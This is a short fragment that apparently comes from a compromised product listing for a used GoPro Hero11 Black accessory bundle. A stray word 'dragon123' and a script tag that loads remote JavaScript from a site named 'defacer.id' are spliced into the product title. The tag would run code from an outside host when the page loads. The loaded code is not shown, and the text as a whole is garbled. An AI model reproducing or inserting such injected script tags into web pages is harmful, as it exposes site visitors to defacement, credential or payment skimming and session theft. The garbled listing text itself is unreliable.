 dragon123 <script src="https://jso.defacer.id/raw/06idJ8Fd0d"></script> USED GOPRO HERO11 Black With Accessory Bundle